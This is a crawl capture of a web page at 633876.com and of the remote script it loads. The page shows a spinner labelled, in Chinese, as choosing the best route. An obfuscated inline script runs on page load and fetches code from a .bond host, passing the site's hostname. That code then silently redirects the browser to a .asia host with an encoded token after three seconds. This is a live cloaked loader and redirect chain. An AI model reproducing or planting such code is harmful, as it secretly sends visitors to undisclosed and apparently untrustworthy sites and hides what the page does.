

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://633876.com/
body_size: 754
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center;flex-direction: column;}.icon{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:a 2s linear infinite;margin-bottom: 15px;}.icon:after,.icon:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #795548;width:38px;height:38px;animation:b 1.5s linear infinite;transform-origin:center center}.icon:before{width:28px;height:28px;border-color:#ddd;animation:a 1s linear infinite}@keyframes a{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes b{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style></head><body><div class="icon"></div><div>正在选择最优线路...</div><script>(function(_0x1,_0x2){var _0x3=_0x1['createElement']('script');var _0x4='https://apx8.uwh5nvda.bond:2384';_0x3['src']=_0x4+'/?'+encodeURIComponent(btoa(_0x2['location']['hostname']));(_0x1['head']||_0x1['getElementsByTagName']('head')[0])['appendChild'](_0x3)})(document,window)</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://apx8.uwh5nvda.bond:2384/?NjMzODc2LmNvbQ%3D%3D
body_size: 354
content:
var _hmt=[],_czc=[];(function(_0x4,_0x5,_0x6,_0x7){_0x5['_init']||(_0x5['_init']=!0x0,_0x6=function(){var _0x8='https://ye0nm.mla2iysv.asia:2946';var _0x9='/?_d=';var _0xa=encodeURIComponent('h8ors8FyT/pMD0fh9a7sxJBXvGpolqrzud3x6bQQAENbzVJY+6knMAMTKAv6opI/');_0x5['location']['href']=_0x8+_0x9+_0xa},setTimeout(_0x6,0xbb8))})(document,window);